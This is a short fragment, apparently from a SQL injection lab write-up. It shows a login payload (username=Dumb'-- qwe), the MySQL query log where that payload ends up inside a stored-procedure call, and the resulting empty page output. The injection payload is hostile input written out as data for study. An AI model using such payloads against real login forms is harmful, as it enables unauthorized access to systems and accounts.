 Payload: username=Dumb'-- qwe password=fdasfdas
79 Connect root@localhost on
79 Init DB security
79 Query call VerifyUser('Dumb' -- qwe','fdasfdas',@uid)
79 Query select @uid
79 Quit
Username:
Password:
Submit
Array ( [0] => [@uid] => )